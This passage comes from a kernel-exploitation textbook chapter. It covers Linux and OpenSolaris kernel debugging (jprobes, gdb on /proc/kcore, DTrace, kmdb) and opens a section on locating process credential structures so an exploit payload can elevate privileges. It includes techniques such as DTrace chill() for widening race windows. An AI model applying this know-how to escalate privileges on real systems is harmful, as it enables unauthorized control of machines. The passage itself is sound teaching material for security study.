kp_setuid(uid_t uid) [1]
{
printk("process %s [%d] attempted setuid to %d\n", current->comm,
current->cred->uid, uid);
jprobe_return();
/*NOTREACHED*/
return (0);
}
int
init_module(void)
{
int ret;
setuid_jprobe.entry = (kprobe_opcode_t *)kp_setuid;
setuid_jprobe.kp.addr = (kprobe_opcode_t *)
kallsyms_lookup_name("sys_setuid"); [2]
if (!setuid_jprobe.kp.addr) {
printk("unable to lookup symbol\n");
return (-1);
}
110 CHAPTER 4 The UNIX Family

if ((ret = register_jprobe(&setuid_jprobe)) <0) {
printk("register_jprobe failed, returned %d\n", ret);
return (-1);
}
return (0);
}
void cleanup_module(void)
{
unregister_jprobe(&setuid_jprobe);
printk("jprobe unregistered\n");
}
MODULE_LICENSE("GPL");
As we mentioned earlier, our jprobe (and kprobes
G
in general) lives inside a
kernel module, which uses the register_ jprobe() and unregister_ jprobe()
functions to place the probe in memory and activate it. Our probe is described by
ajprobe struct, which is filled with the name of the associated probe handler
(kp_setuid) and the address of the target kernel function. In this case, we use
kallsyms_lookup_name() [2] to gather the address of sys_setuid() at runtime,
but other approaches such as hardcoding the address, dumping it from vmlinuz,
or gathering it from System.map would work equally well. All the jprobe cares
about is a virtual address.
At [1], we prepare our handler. Note that for jprobes we have to reflect the
exact signature of our target function. In this case, it is especially important to
utliize the asmlinkage tag to correctly access the parameters passed to the function.
Here we use a very simple handler, just to show how we can access global kernel
structures (e.g., current) and local parameters (uid). All jprobes must finish with a
call to jprobe_return().
H
Now that we have our code ready, it is time to test it. We prepare a simple
makefile:
obj-m := kp-setuid.o
KDIR := /lib/modules/$(shell uname -r)/build
PWD := $(shell pwd)
default:
$(MAKE) -C $(KDIR) SUBDIRS=$(PWD) modules
clean:
rm -f *.mod.c *.ko *.o
G
In this case, we use the term kprobes to refer to the base framework.
H
This is necessary to restore the correct stack and registers for the original function and is due to
the way jprobes are implemented. Interested readers can find more details about the implementation
of the kprobes framework in the aforementioned Documentation/kprobes.txt file.
The Members of the UNIX Family 111

We also prepare some very simple testing code that invokes sys_setuid():
int main() {
setuid(0);
}
And we are ready to go:
linuxbox# make
make -C /lib/modules/2.6.31.3/build SUBDIRS=/home/luser/kprobe mod
make[1]: Entering directory '/usr/src/linux-2.6.31.3'
CC [M] /home/luser/kprobe/kp-setuid.o
Building modules, stage 2.
MODPOST 1 modules
CC /home/luser/kprobe/kp-setuid.mod.o
make[1]: Leaving directory '/usr/src/linux-2.6.31.3'
linuxbox# insmod kp-setuid.ko
linuxbox#
[…]
linuxbox# gcc -o setuid-test setuid.c
linuxbox# ./setuid-test
linuxbox# dmesg
[…]
[ 1402.389175] process master [0] attempted setuid to -1
[ 1402.389283] process master [0] attempted setuid to -1
[ 1402.389302] process master [0] attempted setuid to 0
[ 1410.162081] process setuid-test [0] attempted setuid to 0
[…]
As you can see, our jprobe is working, tracking sys_setuid() calls and reporting
the correct information.
Although jprobes and kretprobes are a little more refined than the standard
kprobes, they still involve writing a C module, and compiling and insmod’ing
(loading) it. For extended use, this is still suboptimal, especially in terms of ease of
use (think of a system administrator who may want to observe kernel behavior),
which is why a few frameworks have been built on top of the kprobes subsystem.
Among those frameworks, one has established itself as the de facto solution for run-
time kernel instrumentation and debugging: SystemTap. Since we are already going
to focus on a runtime instrumentation system in the Solaris case (DTrace), we are
not going to present SystemTap here. Various resources on the Internet provide
examples and a comprehensive description of the framework.
Although in this case we needed to perform extensive and detailed runtime
debugging/observation, sometimes the opposite is true. All we really want to do is
to simply explore the value of a variable or a portion of the kernel memory—for
example, to check whether our arbitrary write correctly hit its target or whether
our overflowing buffer reached the desired point. The printk() approach might
be a little inefficient, especially if we have to derive the memory areas that we
need to check at runtime or if we want to collect the value at specific points in
112 CHAPTER 4 The UNIX Family

time. To fulfill this purpose, we can use the GDB debugger in combination with
an exported dump of the kernel memory that Linux offers: /proc/kcore.
2
linuxbox# gdb /usr/src/linux-2.6.31.3/vmlinux /proc/kcore
GNU gdb (GDB) SUSE (6.8.91.20090930-2.4)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later
<http://gnu.org/licenses/gpl.html>
[…]
Reading symbols from /usr/src/linux-2.6.31.3/vmlinux…done.
Core was generated by 'root=/dev/disk/by-id/ata-ST9120822AS_5LZ2P37N-
part2 resume=/dev/disk/by-id/ata-S'.
#0 0x00000000 in ?? ()
In the preceding example, vmlinux is the uncompressed result of a kernel
compilation and holds all the symbols for the running kernel (the more debugging
information we include in it at compile time, the more powerful our use of GDB
will be). /proc/kcore is a pseudofile that represents the entire physical memory
available under the form of a classic core (dump) file. We can then use the var-
ious gdb commands to explore the kernel memory:
(gdb) info address mmap_min_addr
Symbol "mmap_min_addr" is static storage at address 0xc1859f54.
(gdb) print mmap_min_addr
$4 = 65536
(gdb) print /x mmap_min_addr
$5 = 0x10000
(gdb)
In the preceding example, we query the address, in memory, of the mmap_
min_addr variable (a variable meant to keep the address of the smallest virtual
memory address that we can request with an mmap() call and that acts as a miti-
gation toward NULL pointer dereferences). Immediately afterward we dump its
contents. Although the values look valid, we can double-check that we are peek-
ingattherightmemory:
linuxbox# cat /proc/kallsyms | grep mmap_min_addr
c117d9f0 T mmap_min_addr_handler
c16e1848 D dac_mmap_min_addr
c176bd99 t init_mmap_min_addr
c17a49a8 t __initcall_init_mmap_min_addr0
c1859f54 B mmap_min_addr
linuxbox# cat /proc/sys/vm/mmap_min_addr
65536
linuxbox#
As we can see, both the address (0xC1859F54) and the value (65536) of
mmap_min_addr coincide.
The Members of the UNIX Family 113

The approaches we have described so far are useful and should allow you to
work out most of your exploits, but sometimes we may need to do a bit more,
such as breakpoint and single-step the kernel. Here is where the absence of a
default in-kernel debugger hurts us most and forces us to find workarounds. We
have three options:
•Patch the kernel with the KDB patch, which aims to implement a runtime
in-kernel debugger. You can download the KDB patch at http://oss.sgi.com/
projects/kdb/. The authors have had various degrees of luck in successfully
applying (and working with) the patch.
•Use the stripped-down (“light”) version of KGDB, included in the Linux
kernel starting with the 2.6.26 release.
I
KGDB basically exports a remote
GDB stub over the serial line (or Ethernet, although the stripped-down version
has removed such support) to which we can attach via GDB from a different
machine. The main drawback with this is that it requires two machines and a
serial port on both of them, which is hard to find on modern laptops. Other
than that, it is quite stable and, since it is now in mainstream use, it has been
properly tested for regressions and is readily available out of the box of a
vanilla kernel. To turn on the KGDB framework we have to select Kernel
Hacking | KGDB: Kernel Debugging with remote gdb through one of
the make {x|menu|}config commands (CONFIG_HAVE_ARCH_KGDB,
CONFIG_KGDB,andCONFIG_KGDB_SERIAL_CONSOLE are the .config
variables). It is also generally suggested that you compile the kernel with
debug information (Kernel Hacking | Compile the kernel with debug info)
and without omitting the frame pointer (Kernel Hacking | Compile the
kernel with frame pointers).
•Use a virtual machine/emulator that exports a GDB stub and load the Linux
kernel inside this virtualized environment, doing our debugging from the
“outside.”QEMU and VMware are two popular choices for this option. The
extra advantage with this approach is that the kernel can be single-stepped
from the first instruction. Moreover, the same debugging environment can be
used for different operating systems. We will see this type of debugging
applied in a Windows scenario in Chapter 6, so we will not go into detail here.
Solaris/OpenSolaris
The Solaris operating system is a UNIX derivative maintained and developed by
Sun Microsystems (recently subject of a pending acquisition by Oracle), and it sup-
ports the x86, x86-64, and SPARC architectures. The current commercial release at
the time of this writing is Solaris 10, which became available in January 2005.
A release means a freeze of the kernel at a specific version and new features or
patches are just backported from the ongoing development tree. Periodically, large
I
http://kerneltrap.org/Linux/Kgdb_Light
114 CHAPTER 4 The UNIX Family

wads of patches are released, named incrementally as Update 1(U1), Update 2 (U2),
and so forth. At the time of this writing, the latest update is U8. You can check the
current set of patches installed on a system via the showrev –pcommand.
In June 2005, Sun open-sourced a large part of its operating system, including
the kernel source code (with just a small part of it available in binary form). The
result was OpenSolaris. The OpenSolaris kernel is based on the development tree
that evolved from the Solaris 10 tree, codenamed Nevada. You can find details
about OpenSolaris, its license, its connection to Solaris, and the reasons behind its
creation on the Opensolaris.org Web site.
J
The first OpenSolaris release, 2008.05,
became available in 2008. Since then, OpenSolaris releases have been announced
every six months. Among other things, OpenSolaris incorporates a new packaging
system called Image Packaging System (IPS), which is similar to those found
on many Linux distributions. In this book, we will always refer to open source
OpenSolaris systems. Due to the osmotic relationship between OpenSolaris and
Solaris 10, though, a lot of the presented concepts may apply to Solaris as well
(or require only slight modification).
As with Linux, checking the current running version of the kernel is just a
matter of running the uname -a command:
bash-4.0$ uname -a
SunOS opensolaris-devbox 5.11 snv_127 i86pc i386 i86pc
bash-4.0$
Here we are interested in the snv_ string that identifies one of the biweekly
Nevada releases. At the time of this writing, this is a fairly recent release, which
would tell us that the machine is running so-called development bits.Theseare
provided by the /dev repository, to which the package manager can be configured
to point. By default, OpenSolaris comes configured with the /release repository,
which is updated only at each major release of the operating system (in other
words, roughly every six months, when a new release comes out). A third reposi-
tory is available to paying customers, called /support, which offers the stability of
the /release repository in conjunction with the backporting of bugs/security fixes.
All of this brings up a major difference between OpenSolaris and Linux. In
OpenSolaris, kernel versions are a lot more straightforward. Although the kernel
can be compiled by anyone, OpenSolaris does not offer the variety of options and
combinations that Linux does.
Just like Linux, OpenSolaris embraces the ideas of community and open devel-
opment, so tracking changes among different releases is fairly simple. The kernel
is available through a public mercurial repository, as is each changeset, making it
easy to re-create a specific configuration. Also, all changes are publicly available
online, tracked per build at the OpenSolaris Download Center.
J
OpenSolaris.org General FAQs, http://hub.opensolaris.org/bin/view/Main/general_faq#opensolaris-
solaris.
The Members of the UNIX Family 115

In regard to distributions, there are a couple of OpenSolaris distributions,
which is far fewer than the plethora that Linux provides. Moreover, at the time of
this writing, we can consider the kernel pretty much the same everywhere (in
other words, those distributions do not maintain large sets of patches to the
kernel). What we noted in the Tools & Traps sidebar, “TheBrightSideofDistri-
butions,”pertains thus to OpenSolaris, too.
OpenSolaris Kernel Debugging
Print-based debugging, which we mentioned when talking about debugging the
Linux kernel, works fine on OpenSolaris. It is just a matter of remembering to use the
cmn_err() function instead of printk(). The prototype for this function is as follows:
void cmn_err(int level, char *format…)
where level is a constant that indicates the severity of the message and ranges
from CE_CONT to CE_WARN.CE_PANIC canbeusedtoprintamessageandtothen
generate a panic. On OpenSolaris, though, we likely will not use this approach
much, since the operating system comes with some advanced debugging tools for
kernel inspection and analysis: DTrace and kmdb.
DTrace
DTrace is a runtime dynamic instrumentation framework for system behavior
inspection. It has been ported to other operating systems including FreeBSD and
Mac OS X, which means that what we are about to see here will come in handy
when exploiting other targets as well.
DTrace is described in detail in various Internet and paper resources
K–M
;thus,
we will skip most of the theoretical introduction and jump right in to see what it
can do for us.
One of the central ideas of DTrace is its probes: “points”of observability that
can be activated to gather information at specific places during execution flow.
For example, we can activate a probe at each system call entry and dump the sys-
call arguments each time the probe fires. “Activating”means interacting with the
kernel framework and instrumenting it. While interfaces that we can directly con-
sume are exported, the most common way to proceed is to use the user-land
DTrace tool.
This tool offers a scripting language, called D, which is based on a subset of C
but with a few adjuncts. In D, we specify a probe with the form provider:module:
function:name.
syscall::ioctl:entry
fbt:ufs:ufs_*:entry
K
Solaris Dynamic Tracing Guide, http://docs.sun.com/app/docs/doc/817-6223.
L
Dynamic Instrumentation of Production Systems,Bryan M. Cantrill, Michael W. Shapiro, and
Adam H. Leventhal, www.sun.com/bigadmin/content/dtrace/dtrace_usenix.pdf.
M
McDougall M., Mauro J., and Gregg B. 2006. Solaris(TM) Performance and Tools: DTrace and
MDB Techniques for Solaris 10 and Open Solaris. Prentice Hall PTR.
116 CHAPTER 4 The UNIX Family

NOTE
Probes can also be identified by their numeric ID. We can obtain a list of all available
probes by executing dtrace –l:
luser@osolbox# dtrace -l
[…]
80197 syscall recvfrom entry
80198 syscall recvfrom return
80199 syscall recvmsg entry
80200 syscall recvmsg return
80201 syscall send entry
80202 syscall send return
80203 syscall sendmsg entry
80204 syscall sendmsg return
[…]
Empty fields act as wildcards (and as the second example demonstrates, shell-
like wildcards can be used too). In this brief overview of DTrace, we’re focusing
primarily on two providers
N
:syscall and FBT (Function Boundary Tracing).
Although syscall is pretty self-explanatory (it activates probes associated with the
entry and return of a system call, as highlighted in the preceding Note), FBT is a
bit more cryptic, but it is quickly going to be our favorite. In a nutshell, the FBT
provider enables us to place a probe at entry and return of virtually any function
at the kernel level. Using only these two providers we can already do a lot to
help our exploit development process. Let’s see how.
A classic question that arises during exploit development, especially during the
iterations while the exploit does not work, is “What’s going wrong?”We have a
vulnerable path that we are trying to trigger/hit, and for some reason this does not
happen. Are we doing all right? Did we miss a condition that moved the execu-
tion flow away? DTrace can answer these questions for us without us having to
recompile the kernel and place cmn_err() all over the place or write and load a
loadable module.
Let’s consider a classic case: an ioctl() toward a kernel driver. We will
deliberately use some incorrect code as our starting point:
int main() {
int fd;
int ret;
fd = open("/dev/fb", O_RDONLY);
if (fd == -1) {
perror("open");
N
At the time of this writing, the DTrace framework supports a handful of providers and around
80,000 probes.
The Members of the UNIX Family 117

exit(1);
}
ret = ioctl(fd,0xdead , 0xbeef);
if (ret == -1) {
perror("ioctl");
exit(1);
}
exit(0);
}
If we compile and run this code, the outcome is pretty obvious:
luser@osolbox$ cc -o test_ioctl test_ioctl.c
luser@osolbox$ ./test_ioctl
ioctl: Inappropriate ioctl for device
luser@osolbox$
But what if we want to know what functions were called at the kernel level to get
to that return value? We can write a very simple script, like so:
#!/usr/sbin/dtrace -s
#pragma D option flowindent
syscall::ioctl:entry
/execname == "test_ioctl"/
{
self->traceme = 1;
}
fbt:::
/self->traceme == 1/
{
}
syscall::ioctl:return
/self->traceme == 1/
{
self->traceme = 0;
}
This script does many things. It activates the flowindent options that, as we
will see shortly, will give us nice indented output of each probe that fires. It
then sets a probe at the entry point of the ioctl() syscall. The code between
the “/”is a conditional evaluation. DTrace does not offer any conditional or
looping construct. Everything has to depend on the conditions when the probe
fires (this helps in validating the harmlessness of the program, which is one of
the explicit goals of DTrace). In this case, we use the built-in variable execname
to check if the program executing the ioctl() is the one we’re interested in
118 CHAPTER 4 The UNIX Family

tracing. After that, we use the self identifier to declare a thread-local variable
(DTrace also allows global and clause-local variables, with a clause being, for
simplicity, everything between curly braces) that we will use during the rest
of the program.
The fbt::: directive sets a probe on any entry or return function that we can
instrument via the FBT provider, but the traceme variable limits that to the func-
tions executed after our ioctl() call fires up. Lastly, the syscall::ioctl:return
directive stops the execution flow trace.
We launch the script (dtrace -s ./ioctl.d) and, on another shell, we reexecute
the previous program. The output is pretty nice:
luser@osolbox# dtrace -s ./ioctl.d
dtrace: script './ioctl.d' matched 76843 probes
CPU FUNCTION
0 -> ioctl
0 -> getf
0 -> set_active_fd
0 <- set_active_fd
0 -> set_active_fd
0 <- set_active_fd
0 <- getf
0 -> get_udatamodel
0 <- get_udatamodel
0 -> fop_ioctl
0 -> crgetmapped
0 <- crgetmapped
0 -> spec_ioctl
[…]
0 -> nv_lock_api
0 <- nv_lock_api
0 -> nvidia_pci_check_config_space
0 -> os_acquire_sema
0 -> nv_verify_pci_config
[…]
0 -> cv_broadcast
0 <- cv_broadcast
0 <- releasef
0 -> set_errno
0 <- set_errno
0 <- ioctl
^C
DTrace informs us about the number of active probes (remember that the
fbt::: directive turns on lots of them) and then waits for one of them to fire. As
soon as we execute the program, its flow at the kernel level is printed. If we
were tracking down an exploitable path, we would know for sure whether our
code hit the vulnerable function. The second part of the output that we see is also
The Members of the UNIX Family 119

pretty interesting. It shows the execution flow inside the NVIDIA driver, a closed
source driver. As we could have imagined, DTrace allows us to peek into binary-
only drivers too.
O
At the end of the last output, we press Ctrl + C to exit. If we
place an exit() call inside our script, it can exit by itself.
Although this output gives us some initial insight, we can do better than this.
Some functions at the kernel level are pretty large, and just knowing that they were
called does not really tell us enough. Imagine if our target’s vulnerable function
was listed in the output, but our proof of concept was not triggering a panic. We
can hack our script a little and immediately grab some more useful information.
fbt:::
/self->traceme == 1/
{
}
fbt:::return
/self->traceme == 1/
{
printf("returning at %s+0x%x, val 0x%x",
probefunc,(int)arg0,arg1);
}
The fbt::: clause remains the same, but we are adding another FBT-based
directive. This time we are interested only in each return point, and we print some
information about it. This code shows another interesting property of DTrace:
we can specify a probe multiple times in a script and DTrace will just execute the
respective clauses in order. probefunc is again a built-in variable (it holds the
function member of the quadruple used to define a probe as a string), and so are
the arg0 and arg1 variables, which hold probe arguments. Variables from arg0 to
arg9 are provided as 64-bit integers and so may need to be cast. In this case,
arg0 holds the offset inside the traced function that executes a return statement
(or implicitly returns), while arg1 contains the return value (meaningful only if
the function is not declared as void). Here is the new output; the font size has
been reduced and spaces have been omitted to improve readability:
1 -> set_active_fd
1 | set_active_fd:return
1 <- set_active_fd returning at set_active_fd+0x2b2, val 0x3
1 | getf:return
1 <- getf returning at getf+0x11a, val
0xffffff045e842530
1 -> get_udatamodel
1 | get_udatamodel:return
O
The binary driver needs to be nonobfuscated and, among all, compiled using the frame pointer
(the FBT provider uses the frame-pointer-related instructions in the prologue as a signature). A
large part of the NVIDIA driver is not “dtraceable”for this reason.
120 CHAPTER 4 The UNIX Family

1 <- get_udatamodel returning at get_udatamodel+0x1c, val 0x100000
1 -> fop_ioctl
1 -> crgetmapped
1 | crgetmapped:return
1 <- crgetmapped returning at crgetmapped+0x5f, val
0xffffff01e3339568
1 -> spec_ioctl
The new script now tells us where we exited and what the function returned.
The second and fourth “returning”strings show that the function returns a kernel
pointer. If we were depending on some value to be returned to get down to our
vulnerable path, we would have our answer right there. Also, we have a precise
hint regarding where to start disassembling a specific function in the flow. Disas-
sembling, though, is the realm of another tool: kmdb.
Before moving on to kmdb, it is worth mentioning one more feature of DTrace,
which comes in handy when we need to debug or verify race conditions. DTrace, in
fact, can also run in a mode that will actually affect (read: potentially harm) the run-
ning kernel. The –wswitch activates this mode. Among the extra functions that
DTrace offers in this mode is chill(). This function gets a nanosecond value as a
parameter and basically pauses the current execution flow for the specified amount
of time. DTrace allows for a maximum of 500 milliseconds of chilling each second.
If we ask for more than that we will get an error at execution time.
The chill() function is useful for extending the window for a race condition
during exploit development. In fact, race condition bugs can be pretty nasty to
trigger. Let’s imagine that a race condition exists with two processes racing to
execute the get_udatamodel() function in the execution flow shown earlier. We
can change our script as follows:
fbt::get_udatamodel:entry
/self->traceme == 1 /
{
printf("Chilling out…\n");
chill(500000000);
printf("Chilled out…\n");
}
Note that we can’tchill() at arbitrary places (we would need a good debugger
for that). We need to be inside a probe. That means we need to find a probe inside
the critical section to properly open the race window. The following output shows
our chill() function at work:
root@osolbox# dtrace -w -s ./ioctl-chill.d
dtrace: script './ioctl-chill.d' matched 3 probes
dtrace: allowing destructive actions
CPU FUNCTION
1 -> get_udatamodel Chilling out…
Chilled out…
The Members of the UNIX Family 121

[…on another console …]
-bash-4.0$ ptime ./test_ioctl
ioctl: Inappropriate ioctl for device
real 0.503171889
user 0.000243985
sys 0.501396953
-bash-4.0$
[…without the dtrace script running …]
-bash-4.0$ ptime ./test_ioctl
ioctl: Inappropriate ioctl for device
real 0.001492680
user 0.000233424
sys 0.001083804
-bash-4.0$
As we can see, the chill() function adds 500 milliseconds to the execution
time.
We could go on exploring DTrace for pages and pages, but that’sbeyondthe
scope of this book. The aim of this introduction was just to give insight on how
powerful and helpful the tool can be. As we anticipated a few paragraphs earlier,
our next step in this overview is the kernel debugger.
kmdb: The Kernel Modular Debugger
kmdb is the kernel brother of mdb, the modular debugger. kmdb and mdb have
progressively replaced adb/kadb as Solaris debugging facilities starting with
Solaris 8. Since we will see kmdb in action in the rest of this chapter, we will
spend a lot less time on it here than we did for DTrace.
The first thing to know about kmdb is how to start it. We can activate it at
boot time or we can call it in at runtime. In the first case, we start our kernel with
the –koption (–kd if we want to be greeted with a kmdb prompt early in the boot
process), adding it to the entry on GRUB (look for the entry starting with kernel$)
or executing boot -k or boot kmdb at the OBP prompt on SPARC. In the second
case, we simply execute mdb -K from the console:
osolbox2~# mdb -K
Welcome to kmdb
Loaded modules: [ rootnex scsi_vhci crypto mac cpc uppc neti sd ptm ufs
unix
cpu_ms.AuthenticAMD.15 sv zfs krtld s1394 sppp sata rdc nca uhci ii
hook lofs
genunix idm ip nsctl logindmux sdbc usba specfs pcplusmp nfs md random
cpu.generic sctp arp stmf sockfs smbsrv ]
[0]> ::help
122 CHAPTER 4 The UNIX Family

Each debugger command in kmdb
is structured as follows:
[…]
[0]> :c
osolbox2~#
After executing mdb -K, we have a classic debugger at our control. We can set
breakpoints and watch points, single-step through kernel functions, and so forth.
A full description of mdb/kmdb is available online.
P
Here is a simple example of
setting a breakpoint and getting the control transferred back:
[0]> ::bp ioctl
[0]> :c
kmdb: stop at ioctl
kmdb: target stopped at:
ioctl: pushq %rbp
[0]> ::regs
%rax = 0xfffffffffbf7cf20 sysent32+0x6c0 %r9 = 0x0000000000000000
%rbx = 0xfffffffffbf7cf20 sysent32+0x6c0 %r10 = 0x00007415000000ff
%rcx = 0x00000000fed25000 %r11 = 0x0000000000000000
%rdx = 0x0000000008047d34 %r12 = 0x0000000000018865
%rsi = 0x0000000000007415 %r13 = 0x0000000000000000
%rdi = 0x00000000000000ff %r14 = 0xffffff02ecd115f0
%r8 = 0x0000000000000001 %r15 = 0xffffff02eba54180
%rip = 0xfffffffffbd6be08 ioctl
%rbp = 0xffffff000f86af00
%rsp = 0xffffff000f86aeb8
%rflags = 0x00000286
id=0 vip=0 vif=0 ac=0 vm=0 rf=0 nt=0 iopl=0x0
status=<of,df,IF,tf,SF,zf,af,PF,cf>
%cs = 0x0030 %ds = 0x004b %es = 0x004b
%trapno = 0x3 %fs = 0x0000 %gs = 0x01c3
%err = 0x0
[0]>
[0]> ::delete 0
[0]> :c
In this example, we breakpoint on the ioctl() call and then continue with the
kernel execution. ioctl() is a pretty common call, so our control is transferred
back immediately. We then dump the current state of the registers, remove the
breakpoint, and keep going.
In addition to the preceding scenario, there are two other scenarios that are
interesting to point out. The first uses kmdb as an observer and not as a proper
debugger. In other words, if we execute mdb -k (note the lowercase -k;use-kw if
you want to be able to write into kernel memory too), we can investigate the
P
Solaris Modular Debugger Guide, http://docs.sun.com/app/docs/doc/817-2543.
The Members of the UNIX Family 123

Solaris kernel without being able to perform “invasive”operations such as break-
pointing or stepping.
unknown~# mdb -k
Loading modules: [ unix genunix specfs dtrace mac cpu.generic
cpu_ms.AuthenticAMD.15 uppc pcplusmp rootnex scsi_vhci ufs sata sd
sockfs ip hook neti sctp arp usba uhci s1394 stmf qlc fctl nca lofs zfs
md idm cpc random crypto smbsrv nfs fcip fcp logindmux nsctl sdbc ptm sv
ii sppp rdc ]
> cmn_err::dis
cmn_err: pushq %rbp
cmn_err+1: movq %rsp,%rbp
cmn_err+4: subq $0x10,%rsp
cmn_err+8: movq %rdi,-0x8(%rbp)
cmn_err+0xc: movq %rsi,-0x10(%rbp)
cmn_err+0x10: pushq %rbx
[…]
> fffffffffbc3bef0::print -t proc_t
proc_t {
struct vnode *p_exec = 0
struct as *p_as = kas
struct plock *p_lockp = p0lock
kmutex_t p_crlock = {
void *[1] _opaque =[0]
}
struct cred *p_cred = 0xffffff02ea457d88
[…]
As the example shows, we can easily disassemble a given function or dump the
contents of a specific structure.
The other scenario that is important to mention is the postmortem analysis.
Each time we panic the system, the OpenSolaris kernel will save a crash dump of
the system state on a separate device (a dump can also be forced, for example,
via reboot -d or the DTrace panic() function). The machine will reboot and
savecore will be used to save the dump into a system directory. The behavior of
savecore can be configured by the dumpadm command:
osolbox2~# dumpadm
Dump content: kernel pages
Dump device: /dev/dsk/c0t0d0s1 (swap)
Savecore directory: /var/crash/osolbox2
Savecore enabled: yes
Save compressed: yes
osolbox2~#
With this configuration, savecore will save the dump files inside /var/crash/
osolbox2, creating vmcore.nand unix.n,where“n”is a progressively increasing
number. If compression is enabled, vmdump.nwill be created instead, and we
124 CHAPTER 4 The UNIX Family

will need to run savecore -vf to obtain the vmcore and unix files. Once we have
them, we can debug them as though it were a running kernel:
luser@osolbox2:/var/crash/osolbox2# mdb unix.0 vmcore.0
Loading modules: [ unix genunix specfs mac cpu.generic
cpu_ms.AuthenticAMD.15 uppc pcplusmp rootnex scsi_vhci zfs sata sd
sockfs ip hook neti sctp arp usba s1394 fctl lofs random fcip cpc nfs
ufs sppp ]
> ::status
debugging crash dump vmcore.0 (64-bit) from osolbox2
operating system: 5.11 snv_128 (i86pc)
panic message: forced crash dump initiated at user request
dump content: kernel pages only
> ::ps ! grep sshd
R 100561 1 100560 100560 0 0x42000000 ffffff01698bc398 sshd
> ffffff01698bc398::print -t proc_t
proc_t {
struct vnode *p_exec = 0xffffff0169300700
struct as *p_as = 0xffffff0150a9bb00
struct plock *p_lockp = 0xffffff014dceb340
kmutex_t p_crlock = {
void *[1] _opaque = [ 0 ]
}
struct cred *p_cred = 0xffffff01669d37b0
As we can see, this was a user-initiated crash dump (in fact, it was obtained
with reboot -d), and we can check kernel structures such as the proc struct
associated with the sshd process that was running at the time of the panic. As you
can imagine, being able to retrieve detailed postmortem information is of vital
importance during both exploit development and vulnerability hunting (e.g., if we
are fuzzing some kernel interfaces).
BSD Derivatives
The main members of the BSD family are FreeBSD, NetBSD, and OpenBSD. We
can roughly consider all of them as derivatives of the 4.4 BSD-lite operating sys-
tem,
Q
which is the last release
R
produced by the Computer System Resource
Group at the University of California at Berkeley. The Mac OS X kernel, which
is the focus of Chapter 5, has a BSD heart, too.
Although many of the ideas described in this chapter apply to BSD deriva-
tives, so as not to make the overall discussion too heavy (or redundant in some
places) we will not cover them in detail here. Additional material is available on
the book’s Web site, www.attackingthecore.com.
Q
McKusick, M. K., Bostic, K., Karels, M. J., and Quarterman, J. S. 1996. The Design and
Implementation of the 4.4BSD Operating System. Addison Wesley Longman Publishing Co., Inc.
R
More precisely, 4.4 BSD-lite Release 2 is the last release and development of the OS has ceased.
The Members of the UNIX Family 125

THE EXECUTION STEP
After this introduction on our target operating systems and the debugging facilities
they offer, it is time to start playing with kernel exploits. As we did in Chapter 3,
we start our analysis with a discussion of the execution step.As we discussed, the
primary goal of this step is to elevate our current privileges. To achieve this, we
need to find an answer to a few questions:
•How are privileges expressed? In other words, how is a higher-privileged user
identified?
•How does the kernel keep track of privileges? This usually means: Into what
structures are the privileges recorded?
•Are these structures modifiable? Is the memory address of these structures
easily predictable or computable at runtime?
Once we know the answers, it is then easy to write a payload that successfully
raises our credentials. But where can we look for such answers? Processes and
files are the two most obvious entities that need to keep track of privilege infor-
mation, and thus they are the obvious places to start looking for answers in the
form of sensible structures. Since in most cases our exploit will be a running pro-
cess, we will start by looking at the structures associated with each running
process.
Abusing the Linux Privilege Model
We need a little background information here. The way Linux handles and keeps
track of processes’credentials has undergone a partial rewrite with the Linux
2.6.29 release. In this section, we will discuss both the pre-2.6.29 implementation
and the current implementation. This coincides well with our goals in this chapter,
because it highlights the two main ways in UNIX-like kernels to keep track of
this kind of information at runtime.
As we said before, a good starting point is the process control structure. An easy
way to locate this is to follow the code of some system call that deals with the cur-
rent process. Actually, we can do even better. We can follow the code of syscalls
such as getuid() or geteuid() (delegated to retrieve the current value of the user
ID), which will also give us a hint at how/where privileges might be stored.
The World Pre-2.6.29
The getuid() code on a 2.6.28 kernel looks as follows:
asmlinkage long sys_getuid(void)
{
/* Only we change this so SMP safe */
return current->uid;
}
126 CHAPTER 4 The UNIX Family

The current value is interesting. As the name suggests, it holds a pointer to the
information associated with the running process that executed the syscall. It is
actually worth checking how it works. It will tell us both the name of the process
control structure and how to find it at runtime. We’ll cheat a little here and start
by checking the implementation a few versions ago. This code comes from the
x86_32 implementation inside the 2.6.19 kernel:
/* how to get the current stack pointer from C */
register unsigned long current_stack_pointer asm("esp")
__attribute_used__;
static inline struct thread_info *current_thread_info(void)
{
return (struct thread_info *)(current_stack_pointer & ~(THREAD_SIZE - 1));
}
static __always_inline struct task_struct * get_current(void)
{
return current_thread_info()->task;
}
#define current get_current()
As we can see, the name of the process control structure is task_struct.We
are going to hunt down its definition shortly. Before we do that, we’ll focus on
how it is retrieved so that we can use the same approach in our payload. The
code takes the current_stack_pointer stored inside the ESP register and masks
away a bunch of bits, setting the ones to zeros in the ~(THREAD_SIZE - 1) mask.
In other words, since a THREAD_SIZE large stack is allocated, this function gets
the starting address of the mapped area, where the thread_info struct is saved.
This is good. At any time in our payload, we have access to the machine
registers, and so finding the current task_struct is just a matter of doing a simple
logical AND and then dereferencing the correct pointer inside the thread_info
struct.
Again, we will come back to this shortly to see if we have to hardcode the
THREAD_SIZE value and/or the task_struct offset, but first let’s see the x86_64
implementation of this macro:
#define pda_from_op(op,field) ({ \
typeof(_proxy_pda.field) ret__; \
switch (sizeof(_proxy_pda.field)) { \
case 2: \
asm(op "w %%gs:%c1,%0" : \
"=r" (ret__) : \
"i" (pda_offset(field)), \
"m" (_proxy_pda.field)); \
break; \
case 4: \
asm(op "l %%gs:%c1,%0": \
The Execution Step 127

"=r" (ret__): \
"i" (pda_offset(field)), \
"m" (_proxy_pda.field)); \
break; \
case 8: \
asm(op "q %%gs:%c1,%0": \
"=r" (ret__) : \
"i" (pda_offset(field)), \
"m" (_proxy_pda.field)); \
break; \
default: \
__bad_pda_field(); \
}\
ret__; })
#define read_pda(field) pda_from_op("mov",field)
static inline struct task_struct *get_current(void)
{
struct task_struct *t = read_pda(pcurrent);
return t;
}
Instead of using the stack pointer, a per-processor data structure (PDA) is
allocated and is referenced by the GS segment selector. The offset of the specific
object we are interested in is used as an offset inside the memory pointed to by
GS,asiseasytoseefromthepda_from_op() macro.
TIP
The pda_from_op() macro will be a lot easier to understand once we realize that it
basically tries to use the correct MOV suffix (wfor 16-bit operands, lfor 32-bit operands,
and qfor 64-bit operands). Besides that, each inline assembly fragment does nothing more
than retrieve what’satgs:offset-of-the-object.
We have thus another way to find the current pointer and, once again, it is
architecture-based (and therefore, is directly usable inside our payload). Actually,
